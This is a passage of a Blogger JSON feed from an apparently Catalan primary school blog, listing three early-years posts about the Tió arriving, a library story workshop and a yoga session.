-VNG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pompeufabravng.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/-\/Inicial?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/search\/label\/Inicial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/-\/Inicial\/-\/Inicial?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Rosmari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16733107674795135896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-8932315272863827229"},"published":{"$t":"2025-12-09T19:52:00.007+01:00"},"updated":{"$t":"2025-12-09T19:52:40.609+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1r"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2n"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3r"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4t"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cicle inicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inicial"}],"title":{"type":"text","$t":"HA ARRIBAT EL TIÓ!"},"summary":{"type":"text","$t":"\u0026nbsp;Els nens i nenes de cicle inicial aquesta tarda hem baixat al pati a buscar els tions. I els hem trobat. N'hi havia quatre, un per cada classe."},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/12\/ha-arribat-el-tio.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/8932315272863827229"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/8932315272863827229"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/12\/ha-arribat-el-tio.html","title":"HA ARRIBAT EL TIÓ!"}],"author":[{"name":{"$t":"Noemicuadra"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06776963095973579615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUTHYeHd74IrfNvlI_nmzHOr7FqIfPkZ6Q9iQmWjpLecr2zKLVMT-lrjRBfEtOlYpeuodiKO9lm4HmLqr1CGIlq3dEqhv3GEkSba7Aobebz07Eh3_cmAi_6ql7TI7I2dSaiVjvIeYajlchTUbeNIXFw4-8nUlwNmYroxMzEGChmW_RFzKOAKiBR0owqqH-\/s72-w400-h300-c\/1000225025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-3469815237954109211"},"published":{"$t":"2025-11-29T18:30:00.000+01:00"},"updated":{"$t":"2025-11-29T18:31:09.427+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2n"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cicle inicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inicial"}],"title":{"type":"text","$t":"ANEM A LA BIBLIOTECA"},"summary":{"type":"text","$t":"Els nens i nenes de 2n hem anat a la biblioteca Joan Oliva a fer un laboratori de contes que es diu \"L'armari de l'Olívia\".Hem gaudit molt d'aquesta activitat llegint diferents contes i descobrint algunes de les aventures d'aquesta porqueta tan divertida.Després cadascú de nosaltres hem pogut dissenyar un vestuari ben especial per ella."},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/anem-la-biblioteca.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/3469815237954109211"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/3469815237954109211"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/anem-la-biblioteca.html","title":"ANEM A LA BIBLIOTECA"}],"author":[{"name":{"$t":"Rosmari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16733107674795135896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzGZSINteWuMrlLMFmV-FfPKwn9LCMSkuJ0iQN3o6_wj1RKeHrc0MmT14XRs9cFdhrlpJylRcqcAOxCooaEhNEGkxDWJu6UL0zt07i5u5KTctJPILbemRcEZFC7EVJBBWdQMHZ2eip_H6eJ5_N2HnVrxW_l4cKCPIgD-iZ9iqgl0SQpXu_Ha9vgvoVKby\/s72-c\/IMG_20251124_100626.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-5605416531276039347"},"published":{"$t":"2025-11-24T14:35:00.010+01:00"},"updated":{"$t":"2025-11-24T14:35:47.422+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1r"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2n"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cicle inicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inicial"}],"title":{"type":"text","$t":"FEM IOGA A PRIMER"},"summary":{"type":"text","$t":"\u0026nbsp;Aquesta setmana hem pogut fer una sessió de ioga on hem apres a relaxar-nos, a respirar i a estar tranquils.És molt important saber respirar i relaxar-nos per estar bé!"},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/fem-ioga-primer.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/5605416531276039347"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/5605416531276039347"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/fem-ioga-primer.html","title":"FEM IOGA A PRIMER"}],"author":[{"name":{"$t":"Noemicuadra"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06776963095973579615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgehk5pBJiG1bhmzONq3OqG0eBN0_LMHFRQ90DUtzVufL4BqzFYmQ_uRgSWH6BwX31sIUaSAloTCHVA26M0kl70lD0qxNgV0eARqluPVtEyXLP0oUiUe7JlzK-xPifB764YupufcHUQjghEtD4BSlTGwcqcIhDcMMCZUso8in4dhD5uY-fVBf2AQD9Gc649\/s72-w400-h300-c\/1000217183.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});